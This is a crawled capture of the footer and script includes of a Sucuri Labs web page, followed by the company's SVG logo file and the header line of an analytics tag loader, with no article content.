							<li class="list-block-item"><a class="mp-ft-sup-sc auto-track" data-gatrack="Button_Click, Footer_Sitecheck" href="https://sitecheck.sucuri.net/">SiteCheck</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-lab auto-track" data-gatrack="Button_Click, Footer_Research_Labs" href="https://labs.sucuri.net/">Research Labs</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-rep auto-track" data-gatrack="Button_Click, Footer_Report_Abuse" href="https://abuse.sucuri.net/">Report Abuse</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-stat auto-track" data-gatrack="Button_Click, Footer_Report_Status" href="https://status.sucuri.net/">Status Report</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-support">
						<div class="footer-heading">
						<p>Company</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-comp-about auto-track" data-gatrack="Button_Click, Footer_About" href="https://sucuri.net/company/">About Sucuri</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-contact auto-track" data-gatrack="Button_Click, Footer_Website_Firewall" href="https://sucuri.net/company/contact-us/">Contact</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-blog auto-track" data-gatrack="Button_Click, Footer_Blog" href="https://blog.sucuri.net/">Blog</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-employment auto-track" data-gatrack="Button_Click, Footer_Employment" href="https://sucuri.net/referral/">Referral</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-testimonials auto-track" data-gatrack="Button_Click, Footer_Testimonials" href="https://sucuri.net/customers/">Testimonials</a></li>
						</ul>
						</div>
					</div>
					</div>
				</div>
				</div>
				<div class="c-lg-12 footer-b">
				<hr>
				<div class="d-flex">
					<div class="sucuri-logo-wrapper sucuri-logo">
					<a href="/" title="Sucuri Security" class="mp-sucuri-logo auto-track mt-0"></a>
					</div>
					<div class="row flex-column m-0">
					<div class="pl-50">
						<ul class="list-inline unstyled-list mb-0">
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-terms auto-track" data-gatrack="Button_Click, Footer_Terms_Of_Use" href="https://sucuri.net/terms/">Terms of Use</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-priv auto-track" data-gatrack="Button_Click, Footer_Privacy_Policy" href="https://sucuri.net/privacy/">Privacy Policy</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-cook auto-track" data-gatrack="Button_Click, Footer_Cookie_Policy" href="https://sucuri.net/cookies/">Do Not Sell My Personal Information</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-faq auto-track" data-gatrack="Button_Click, Footer_FAQ" href="https://sucuri.net/faq/">Frequently Asked Questions</a></li>
						</ul>
					</div>
					<div class="copyright pl-50">
						<p>© 2024 GoDaddy Mediatemple, Inc., d/b/a Sucuri. All rights reserved.</p>
					</div>
					</div>
				</div>
				</div>
			</div>
		<!-- /.container -->
		</div>
	</footer>
</div><!-- #page -->

<script type="text/javascript" src="https://labs.sucuri.net/wp-content/plugins/wedocs/assets/js/anchor.min.js?ver=1.6.2" id="wedocs-anchorjs-js"></script>
<script type="text/javascript" id="wedocs-scripts-js-extra">
/* <![CDATA[ */
var weDocs_Vars = {"ajaxurl":"https:\/\/labs.sucuri.net\/wp-admin\/admin-ajax.php","nonce":"722b3842be","style":"https:\/\/labs.sucuri.net\/wp-content\/plugins\/wedocs\/assets\/css\/print.css","powered":"\u00a9 Sucuri Labs, 2026. Powered by weDocs<br>https:\/\/labs.sucuri.net"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/plugins/wedocs/assets/js/frontend.js?ver=1701723111" id="wedocs-scripts-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/navigation.js?ver=20151215" id="sucurikb-navigation-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/skip-link-focus-fix.js?ver=20151215" id="sucurikb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/foundation.min.js?ver=0.1" id="foundation-js-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/custom.js?ver=0.1" id="sucuri-wp-custom-js-js"></script>
 <script id="module-flowchart"> (function($) { $(function() { if (typeof $.fn.flowChart !== "undefined") { if ($(".language-flow").length > 0) { $(".language-flow").parent("pre").attr("style", "text-align: center; background: none;"); $(".language-flow").addClass("flowchart").removeClass("language-flow"); $(".flowchart").flowChart(); } } }); })(jQuery); </script>  <script id="module-prism-line-number"> (function($) { $(function() { $("code").each(function() { var parent_div = $(this).parent("pre"); var pre_css = $(this).attr("class"); if (typeof pre_css !== "undefined" && -1 !== pre_css.indexOf("language-")) { parent_div.addClass("line-numbers"); } }); }); })(jQuery); </script> 
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/sucuri_logo_dark.svg
body_size: 1702
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="168px" height="40px" viewBox="0 0 168 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Logo_dark</title>
    <defs>
        <path d="M20.5773174,21.8605456 L27.639122,25.930381 L17.3504632,31.8603293 L10.2890921,27.7904939 L3.22772101,31.8603293 L17.3504632,40 L34.7004931,29.9997837 L34.7009265,13.7204422 L20.5773174,21.8605456 Z M-1.10675808e-15,26.2791251 L-1.10675808e-15,10.0002163 L17.3504632,0 L31.4727721,8.13967073 L24.4114009,12.2095061 L17.3504632,8.13967073 L7.06137112,14.069619 L14.1227422,18.1390217 L-1.10675808e-15,26.2791251 L-1.10675808e-15,26.2791251 Z" id="path-1"></path>
        <linearGradient x1="-14.014032%" y1="92.4131926%" x2="54.7566742%" y2="46.8484304%" id="linearGradient-3">
            <stop stop-color="#22415D" offset="0%"></stop>
            <stop stop-color="#24BA9E" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Redesign" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Scan" transform="translate(-346.000000, -5165.000000)">
            <g id="Footer" transform="translate(0.000000, 4863.000000)">
                <g id="Group" transform="translate(346.000000, 302.000000)">
                    <polyline id="Fill-1" fill="#25BB9E" points="167.567568 11.8560024 167.567568 8.42221405 161.922198 8.42221405 161.922198 15.1097938 167.567568 11.8560024"></polyline>
                    <path d="M161.922198,18.0598403 L161.922198,31.6240832 L167.567568,31.6240832 L167.567568,14.8060489 L161.922198,18.0598403 Z M104.833969,24.761266 L104.832235,24.761266 L104.809263,24.7465547 C103.824087,26.1190317 102.086483,27.1012267 99.8890151,27.1012267 C96.0163566,27.1012267 93.2918428,24.217381 93.2918428,19.9887502 C93.2918428,15.8929537 96.0805036,12.8780045 99.9874027,12.8780045 C101.75968,12.8780045 103.631646,13.5681371 104.683136,15.0111416 L104.68487,15.0094109 L109.344196,12.3254657 C107.36084,9.19109534 103.499884,7.82943556 99.7906274,7.79871493 C92.6989165,7.79871493 87.1853085,12.5517599 87.1853085,19.9887502 C87.1853085,27.2647816 92.5359485,32.2458516 99.6918064,32.2458516 C103.498151,32.3124851 107.490001,30.5717933 109.44085,27.4175194 L104.833969,24.761266 Z M53.1310531,17.5116284 C50.9322846,16.8232265 49.5522573,16.3312637 49.5522573,14.7917703 C49.5522573,13.0277135 51.2196459,12.506328 52.6304464,12.4669537 L52.6308799,12.4669537 C54.4018572,12.4608961 55.8265274,13.5793869 56.0774809,14.9579214 L60.3787973,12.4799342 C59.0802539,9.45286978 55.5586703,7.78097484 52.2936747,7.85799277 C48.1449241,8.04967224 43.9077547,10.2139627 43.9077547,15.1197456 C43.9077547,19.3150596 46.8953579,20.8203708 49.8500207,21.7727106 C52.9013375,22.7549056 54.6749154,23.3122039 54.6749154,25.081453 C54.6749154,26.9506523 53.1639935,27.604872 51.4588968,27.604872 C51.0371737,27.5949203 48.9380931,27.5062198 47.82809,25.9485538 L43.1241211,28.6619216 C44.5552927,31.4778357 49.9163349,32.4171949 51.6955473,32.223352 L51.694247,32.2216213 C56.19884,32.1415745 60.354092,29.741038 60.354092,24.4912706 C60.354092,19.8710599 56.2829246,18.5267075 53.1310531,17.5116284 Z M147.041828,12.9437726 L144.053791,12.9437726 L144.053791,18.35147 L146.713291,18.35147 C148.520243,18.35147 150.784025,17.8923912 150.784025,15.5338252 C150.784025,13.3708327 148.715284,12.9437726 147.041828,12.9437726 Z M151.014174,31.6240832 L145.991204,22.4152478 L144.088465,22.4152478 L144.088465,31.6240832 L138.57399,31.6240832 L138.57399,8.42264673 L147.434945,8.42264673 C151.901396,8.42264673 156.333174,10.1261277 156.333174,15.435173 C156.333174,18.5487744 154.494149,20.7771023 151.505679,21.6948273 L157.578839,31.6240832 L151.014174,31.6240832 Z M123.207316,32.2480151 C117.099915,32.2480151 113.293571,28.4451464 113.293571,22.8747593 L113.293571,8.42307942 L118.872193,8.42307942 L118.872193,22.4161132 C118.872193,24.9070809 120.088385,27.2007442 123.239823,27.2007442 C126.423335,27.2007442 127.60442,24.9070809 127.60442,22.4161132 L127.60442,8.42307942 L133.217716,8.42307942 L133.217716,22.8747593 C133.217716,28.4451464 129.280477,32.2480151 123.207316,32.2480151 Z M73.7018691,32.2480151 C67.5940345,32.2480151 63.7876902,28.4451464 63.7876902,22.8747593 L63.7876902,8.42307942 L69.3663121,8.42307942 L69.3663121,22.4161132 C69.3663121,24.9070809 70.5825045,27.2007442 73.7339426,27.2007442 C76.9174542,27.2007442 78.0989726,24.9070809 78.0989726,22.4161132 L78.0989726,8.42307942 L83.7122685,8.42307942 L83.7122685,22.8747593 C83.7122685,28.4451464 79.7745963,32.2480151 73.7018691,32.2480151 L73.7018691,32.2480151 Z" id="Fill-2" fill="#FFFFFF"></path>
                    <g id="Group-5">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-4"></g>
                        <path d="M20.5773174,21.8605456 L27.639122,25.930381 L17.3504632,31.8603293 L10.2890921,27.7904939 L3.22772101,31.8603293 L17.3504632,40 L34.7004931,29.9997837 L34.7009265,13.7204422 L20.5773174,21.8605456 Z M-1.10675808e-15,26.2791251 L-1.10675808e-15,10.0002163 L17.3504632,0 L31.4727721,8.13967073 L24.4114009,12.2095061 L17.3504632,8.13967073 L7.06137112,14.069619 L14.1227422,18.1390217 L-1.10675808e-15,26.2791251 L-1.10675808e-15,26.2791251 Z" id="Fill-3" fill="url(#linearGradient-3)" mask="url(#mask-2)"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/gpl/sucuri/prod/utag.js
body_size: -50
content:
//tealium universal tag - utag.loader ut4.0.202508201745, Copyright 2025 Tealium.com Inc. All Rights Reserved.
